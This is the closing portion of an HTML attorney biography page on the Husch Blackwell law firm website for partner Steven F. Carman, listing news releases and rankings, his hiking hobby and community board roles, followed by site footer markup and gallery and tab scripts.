                                            <a class="mediaListItemTitle" href="/inthenews/husch-blackwell-earns-19-practice-rankings-in-2025-edition-of-the-legal-500">Husch Blackwell Earns 19 Practice Rankings in 2025 Edition of <i>The Legal 500</i></a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | April 10, 2025
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/missouri-lawyers-media-names-partners-carman-salzman-to-2025-merger-acquisitions-power-list"><i>Missouri Lawyers Media</i> Names Partners Carman, Salzman to 2025 Merger & Acquisitions POWER List</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | December 13, 2024
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/missouri-lawyers-media-names-six-husch-blackwell-attorneys-to-2024-top-100-power-list"><i>Missouri Lawyers Media</i> Names Six Husch Blackwell Attorneys to 2024 Top 100 POWER List</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | August 15, 2024
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/best-lawyers-in-america-places-more-than-250-husch-blackwell-lawyers-in-2025-rankings"><i>Best Lawyers in America®</i> Places More than 250 Husch Blackwell Lawyers in 2025 Rankings</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Media Mentions
                                                 | April 10, 2024
                                            </div>
                                            <a class="mediaListItemTitle" href="https://molawyersmedia.com/2024/04/10/the-power-list-2024-steven-f-carman/"><i>Missouri Lawyers Media</i>: The POWER List 2024: Steven F. Carman (log-in required)</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | April 10, 2024
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/carman-salzman-named-to-missouri-lawyers-medias-2024-merger-acquisitions-power-list">Carman, Salzman Named to <i>Missouri Lawyers Media'</i>s 2024 Merger & Acquisitions POWER List</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | December 18, 2023
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/missouri-lawyers-media-names-five-husch-blackwell-attorneys-to-2023-top-100-power-list"><i>Missouri Lawyers Media</i> Names Five Husch Blackwell Attorneys to 2023 Top 100 POWER List</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | August 17, 2023
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/best-lawyers-in-america-places-more-than-230-husch-blackwell-lawyers-in-2024-rankings"><i>Best Lawyers in America®</i> Places More than 230 Husch Blackwell Lawyers in 2024 Rankings</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | June 12, 2023
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/the-legal-500-recognizes-14-husch-blackwell-practices-in-2023-rankings"><i>The Legal 500</i> Recognizes 14 Husch Blackwell Practices in 2023 Rankings</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | April 12, 2023
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/missouri-lawyers-media-names-carman-salzman-to-2023-merger-acquisitions-power-list"><i>Missouri Lawyers Media</i> Names Carman, Salzman to 2023 Merger & Acquisitions POWER List</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Media Mentions
                                                 | April 12, 2023
                                            </div>
                                            <a class="mediaListItemTitle" href="https://molawyersmedia.com/2023/04/12/the-power-list-2023-steven-f-carman/"><i>Missouri Lawyers Media</i>: The POWER List 2023: Steven F. Carman (log-in required)</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | August 18, 2022
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/best-lawyers-in-america-places-more-than-170-husch-blackwell-lawyers-in-2023-rankings">Best Lawyers in America®  Places More than 170 Husch Blackwell Lawyers in 2023 Rankings</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | June 29, 2022
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/eleven-husch-blackwell-practices-net-rankings-in-2022-edition-of-the-legal-500">Eleven Husch Blackwell Practices Net Rankings in 2022 Edition of The Legal 500</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | April 27, 2022
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/caseys-general-stores-husch-blackwell-recognized-by-mergers-acquisitions-as-part-of-2022-mid-market-deals-of-the-year">Casey's General Stores, Husch Blackwell Recognized by <i>Mergers & Acquisitions</i> as Part of 2022 Mid-Market Deals of the Year</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Media Mentions
                                                 | April 25, 2022
                                            </div>
                                            <a class="mediaListItemTitle" href="https://www.themiddlemarket.com/uncategorized/mergers-and-acquisitions-reveals-the-2022-middle-market-deals-of-the-year"><i>Mergers & Acquisitions</i>: Mergers and Acquisitions Reveals the 2022 Middle-Market Deals of the Year</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | August 19, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/best-lawyers-in-america-places-more-than-170-husch-blackwell-lawyers-in-2022-rankings"><i>Best Lawyers in America® </i> Places More Than 170 Husch Blackwell Lawyers in 2022 Rankings</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | May 25, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/husch-blackwell-represents-caseys-general-stores-in-buckys-acquisition">Husch Blackwell Represents Casey's General Stores in Bucky's Acquisition</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    </div><div class="tabbed-tl__paging-controls tabbed-tl__paging-controls--news"></div>
                                    
                            </div>

                            <div class="tab-content" data-sattabs-id="outside">
                                <div class="smallTitle">Outside the Office</div>
                                <div class="intro-text wb-content"><p>Steve is an avid hiker, both on vacation and on weekends closer to home.</p>
</div>
                                <div class="wb-content"><p>He&rsquo;s not particular about his destinations and is equally happy walking in a national park or a local park. His only requirements are that he be outdoors, with family and away from crowds.</p>
</div>

                                
                                        <div id="outside-gallery" class="gallery outside-gallery">
                                    
                                        <div class="slide">
                                            <img src="https://hbfiles.blob.core.windows.net/images/_wbmanaged/gallery/43546/carman_steve_outside_hiking.png" /><div class="gal-dots"></div>
                                            <div class="gal-caption">Steve on a hike.</div>
                                        </div>
                                    </div>
                            </div>

                            <div id="ContentBody_leadershipdiv" class="tab-content" data-sattabs-id="leadership">
                                <div class="smallTitle">Community Leadership</div>
                                
                                <div class="wb-content"><p>Steve has served on the board of directors of the Andy Roddick Foundation, which works to enrich children&rsquo;s lives by providing high-quality out of school programming. He loves providing greater opportunity to kids&mdash;as ARF often says, opportunity matters.</p>

<p>Steve was also a long time member of the Prairie Village City Council, Chair of the Northeast Johnson County Chamber of Commerce, and Board Member of United Community Services of Johnson County.</p>
</div>

                                
                            </div>

                            <div class="tab-content" data-sattabs-id="customtab">
                                <div class="sg-row">
                                    <div class="sg-col-md-12">
                                        
                                        
                                        
                                        
                                    </div>
                                    

                                </div>
                            </div>

                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- SVG filter for dropshadow on devices that don't support it nativly -->
    <svg height="0" xmlns="http://www.w3.org/2000/svg">
        <filter id="drop-shadow">
            <feGaussianBlur in="SourceAlpha" stdDeviation="1.2" />
            <feOffset dx="-18" dy="11" result="offsetblur" />
            <feFlood flood-color="rgba(0,0,0,0.2)" />
            <feComposite in2="offsetblur" operator="in" />
            <feMerge>
                <feMergeNode />
                <feMergeNode in="SourceGraphic" />
            </feMerge>
        </filter>
    </svg>


                </div>
            </div>

            
                <div class="footer-content">
                      <div class="subscribe-row">
                           <div class="sg-pagewidth">
                                 <span class="subscribe-box">
                                    <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmit" class="signup-submit">Subscribe to our mailing list</a>
                                </span>
                            </div>
                        </div>
                    <div class="sg-pagewidth">
                        <div class="sg-row footer-row-top">
                            <div class="sg-col-md-12">
                                <a class="home-link" aria-label="Link to Homepage" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                    <div class="sr-only">Link to Homepage</div>
                                </a>
                            </div>
                            <div class="sg-col-md-12">
                                <div class="footer-menu">
                                    <a href="/people">People</a>
                                    <a href="/capabilities">Capabilities</a>
                                    <a href="/offices">Locations</a>
                                    <a href="/careers">Careers</a>
                                    <a href="/thought-leadership">Thought Leadership</a>
                                    <a href="/our-firm">Our Firm</a>
                                    <a href="/contactus">Contact Us</a>
                                </div>
                            </div>

                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="sg-row sg-row-pad offices-list">
                                            <div class="sg-col-md-3">
                                                <ul>
                                    
                                        
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div></div>
                                    
                            </div>
                            <div class="sg-col-md-12">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-md-3">
                                        <div class="footer-social sat-noprint">
                                            <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-label="Firm Instagram" class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-label="Firm LinkedIn" class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-label="Firm Facebook" class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-label="Firm YouTube" class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>
                                        </div>
                                    </div>
                                    <div class="sg-col-md-6">
                                       &nbsp;
                                    </div>
                              
                                    <div class="sg-col-md-3 sg-pull-right">
                                           <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sg-row footer-row-middle">
                            <div class="sg-col-md-12">
                                <div class="footer-menu sat-noprint">
                                    <a href="/terms-of-use">Terms of Use</a>
                                    <a href="/privacy-policy">Privacy Policy</a>
                                    <a href="/cookie-policy">Cookie Policy</a>
                                    <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                    <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon footer_privacy-icon--large" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                    <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                                </div>
                            </div>
                        </div>
                        <div class="sg-row footer-row-bottom">
                            <div class="sg-col-md-12">
                                 <div class="disclaimer">&copy; 2025 Husch Blackwell LLP. All rights reserved</div>
                                <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                    Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-content-mobile sat-noprint">
                    <div class="subscribe-row">
                         <div class="sg-pagewidth">
                            <span class="subscribe-box">
                                <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmitMobile" class="signup-submitMobile">Subscribe to our mailing list</a>
                            </span>
                          </div>
                    </div>
                    <div class="sg-pagewidth">
                        <div class="footer-row-top">
                            <a class="home-link" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                <div class="sr-only">Link to Homepage</div>
                            </a>
                            <div class="footer-menu">
                                <a href="/people">People</a>
                                <a href="/capabilities">Capabilities</a>
                                <a href="/offices">Locations</a>
                                <a href="/careers">Careers</a>
                                <a href="/thought-leadership">Thought Leadership</a>
                                <span class="keep-togther"><a href="/our-firm">Our Firm</a><a href="/contactus">Contact Us</a></span>
                            </div>
                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="offices-list">
                                            <ul>
                                    
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div>
                                    
                            </div>
                        </div>

                        <div class="footer-row-middle sat-noprint">
                            <div class="footer-social">
                                <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-hidden='true' class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-hidden='true' class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-hidden='true'class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-hidden='true' class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-hidden='true' class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg aria-hidden='true' class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>

                                 
                            </div>
                            <div class="footer-payment__wrap">
                                <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                            </div>
                            <div class="footer-menu sat-noprint">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookie-policy">Cookie Policy</a>
                                <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                            </div>
                            <div class="disclaimer">&copy; 2025 Husch Blackwell LLP. All rights reserved</div>
                        </div>

                        <div class="footer-row-bottom">
                            <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                        </div>

                    </div>
                </div>
            


        </div>
    </form>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/satlib/h/resource/sat.scriptbase.ashx"></script>
    <script type="text/javascript" src="/assets/scripts/slick-mod.js"></script>
    <script type="text/javascript" src="/assets/scripts/lity.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/jquery.scrollTo.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/sat.custom.js?mod=20240403"></script>
    <script async="async" src="https://static.srcspot.com/libs/katrine.js" type="application/javascript"></script>
    
    <script>
        $(function () {
            $(".bioTabs a").satTabs();

            bindmobiletabs(".bioTabs", ".bioTabsMobile", 768);

            $(window).resize(function () {
                bindmobiletabs(".bioTabs", ".bioTabsMobile", 768);
            });

            $('.outside-gallery, .leadership-gallery, .customtab-gallery').on('beforeChange', function (event, slick, currentSlide, nextSlide) {
                $(".slick-slide .slide img").each(function () {
                    if ($(this).width() > 0) {
                        $(this).siblings(".gal-caption").width($(this).width());
                    }
                });
            });

            $('.outside-gallery, .leadership-gallery, .customtab-gallery').on('init', function (event, slick, currentSlide, nextSlide) {
                $(".slick-slide .slide img").each(function () {
                    if ($(this).width() > 0) {
                        $(this).siblings(".gal-caption").width($(this).width());
                    }
                });
            });

            $(".outside-gallery").slick({
                dots: true,
                arrows: false,
                infinite: true,
                speed: 300,
                slidesToShow: 1,
                adaptiveHeight: true,
                lazyLoad: 'ondemand'
            });

            var observer = new MutationObserver(function (mutations) {
                try {
                    $(".outside-gallery").slick('unslick');
                } catch (err) { }

                $(".outside-gallery").slick({
                    dots: true,
                    arrows: false,
                    infinite: true,
                    speed: 300,
                    slidesToShow: 1,
                    adaptiveHeight: true,
                    lazyLoad: 'ondemand'
                });

                $('.outside-gallery').slick('refresh');
            });
            try {
                var target = document.querySelector('.tab-content[data-sattabs-global-body="outside"]');
                observer.observe(target, { attributes: true });
            } catch (err) { }

            $(".leadership-gallery").slick({
                dots: true,
                arrows: false,
                infinite: true,
                speed: 300,
                slidesToShow: 1,
                adaptiveHeight: true,
                lazyLoad: 'ondemand'
            });
            var observerleadership = new MutationObserver(function (mutations) {
                try {
                    $(".leadership-gallery").slick('unslick');
                } catch (err) { }
                $(".leadership-gallery").slick({
                    dots: true,
                    arrows: false,
                    infinite: true,
                    speed: 300,
                    slidesToShow: 1,
                    adaptiveHeight: true,
                    lazyLoad: 'ondemand'
                });
            });
            try {
                var targetleadership = document.querySelector('.tab-content[data-sattabs-global-body="leadership"]');
                observerleadership.observe(targetleadership, { attributes: true });
            } catch (err) { }

            $(".customtab-gallery").slick({
                dots: true,
                infinite: true,
                arrows: false,
                speed: 300,
                slidesToShow: 1,
                adaptiveHeight: true,
                lazyLoad: 'ondemand'
            });
            var observercustomtab = new MutationObserver(function (mutations) {
                try {
                    $(".customtab-gallery").slick('unslick');
                } catch (err) { }
                $(".customtab-gallery").slick({
                    dots: true,
                    infinite: true,
                    arrows: false,
                    speed: 300,
                    slidesToShow: 1,
                    adaptiveHeight: true,
                    lazyLoad: 'ondemand'
                });
            });
            try {
                var targetcustomtab = document.querySelector('.tab-content[data-sattabs-global-body="customtab"]');
                observercustomtab.observe(targetcustomtab, { attributes: true });
            } catch (err) { }

            $(".aType").each(function () {

                $(this).find(".tlItem").slice(0, 4).slideDown();
                if ($(this).find(".tlItem").length > 4) {
                    $(this).find(".bio-pres-more").show();
                }
                else {
                    $(this).find(".bio-pres-more").hide();
                }

                $(this).on('click', '.bio-pres-more', function () {
                    $(this).parent(".aType").find(".tlItem").slideDown();
                    $(this).hide();
                });


            });

            $(".side-menu__parent").on("click", function (e) {
                e.preventDefault();
                $(this).toggleClass("open");
                return false;
            });

            if (window.location.hash.slice(1)) {
                if (window.location.hash.slice(1).split(',')[0].indexOf("insights") > -1 || window.location.hash.slice(1).split(',')[0].indexOf("events") > -1 || window.location.hash.slice(1).split(',')[0].indexOf("news") > -1) {
                    $(".side-menu__parent").addClass("open");
                }
            }

            $(".tabbed-tl--insights").CustomInjectPagedResults($(".tabbed-tl--insights").find('.mediaListItem'), 5, 'tabbed-tl__page--insights', '', $('.tabbed-tl__paging-controls--insights'));
            $(".tabbed-tl--events").CustomInjectPagedResults($(".tabbed-tl--events").find('.mediaListItem'), 5, 'tabbed-tl__page--events', '', $('.tabbed-tl__paging-controls--events'));
            $(".tabbed-tl--news").CustomInjectPagedResults($(".tabbed-tl--news").find('.mediaListItem'), 5, 'tabbed-tl__page--news', '', $('.tabbed-tl__paging-controls--news'));

            $("#PlayNameSound").on("click", function (e) {
                e.preventDefault();
                var nameAudio = document.getElementById("NameSound");
                if (!nameAudio.paused || nameAudio.currentTime) {
                    nameAudio.pause();
                    nameAudio.currentTime = 0;
                    $(this).css("color","#6f6f6f");
                }
                else {
                    nameAudio.play();
                    $(this).css("color", "#fff");
                }
                return false;
            });

            $("#NameSound").bind('ended', function () {
                var nameAudio = document.getElementById("NameSound");
                nameAudio.currentTime = 0;
                $("#PlayNameSound").css("color", "#6f6f6f");
            });


        });
    </script>


    <!-- DEBUG IP: 18.188.48.87  -->
</body>
</html>


